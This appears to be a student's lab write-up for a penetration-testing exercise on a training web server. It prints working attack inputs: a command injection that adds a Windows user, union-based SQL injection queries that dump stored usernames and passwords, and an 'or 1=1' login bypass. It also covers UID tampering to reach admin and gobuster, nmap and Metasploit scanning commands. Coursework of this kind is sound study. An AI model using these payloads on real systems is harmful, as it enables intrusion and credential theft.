

Table 2: Bookmarks Table

 Table 3:Guestbook_comments

OS shell

1. Find a command injection vulnerability, use it to create a username and password on the server, and give this username administrator privileges.

Using this command: (%| net user maram M@r@m123 /ADD), to give myself the administrator privileges.

1. Using a manual SQL approach without relying on automated tools to find all user accounts and passwords, snapshot the main four steps (database name, information schema table names, information schema column names, and the obtained user accounts results)

To get the Database name I used:

%’ and 1=0 union select null, database() #

To get the information schema table names I used:

%' and 1=0 union select null, table_name from information_schema.tables where table_name like '%accounts%'#kal

To get the information schema column names I used:

%' and 1=0 union select null, column_name from information_schema.columns where table_name = 'accounts' #

To get information about the users I used:

%' and 1=0 union select null, concat(id,0x0a,username,0x0a,password,0x0a,firstname,0x0a,lastname) from accounts #

1. Utilize the Blast server (http://x.x.x.x/blast), replacing "x.x.x.x" with the server IP address obtained during the reconnaissance phase, to exploit some of OWASP Top 10 vulnerabilities as follows:
2. Find Broken Authentication and Session Management vulnerabilities to update Adrian's profile.

Logging in using admin’or’1’=’1 as the username, and admin’or’1’=’1 as the password, then I went to the edit user profile, and I was able to update the admin to Adrian:

Before updating.

After updating the username admin into Adrian and the password into “maram123”:



 Now I was able to log in as Adrian.

1. Search for Sensitive Data Exposure to discover the database password and Sami's comments.

After viewing the source page code, we found the database password= Sami_Says_Hard4u.



1. Identify Broken Access Control, and then log in as the admin user.

using the burpsuit I found that the UID=26 for the the tester2 account

Then I did changes on the payload to start the attack





Then after the attack I found the uid for the admin account was 1.

then I changed the uid from 26 to 1 to login as the admin

1. Find Security Misconfiguration, use Gobuster to list all files, find the password file, and access it to obtain the passwords.

Using this command: gobuster dir -u http://192.168.100.90/blast/ -w \/usr/share/dirbuster/wordlists/directory-list-1.0.txt -x .txt





1. Use The Metasploit framework to perform the following tasks on the AnimeBlast server. Use the server's IP address that you obtained from the reconnaissance part:
2. Identify the vulnerable services on the server using Metasploit auxiliary modules.

Using these command: nmap --script vuln 192.168.1.1

nmap -v -sC -sV 192.168.1.1 -oX Metasploitable.xml

xsltproc Metasploitable.xml -o Metasploitable.html





Using these command: nmap --script smb-vuln-ms17-010 -p 445 192.168.1.1

nmap --script ftp-vsftpd-backdoor -p 21 192.168.1.1

Using these commands for used the Metasploit auxiliary modules for smb_ms17_010:

 auxiliary/scanner/smb/smb_ms17_010

I used this command for the Metasploit auxiliary modules for SMB to check the version:

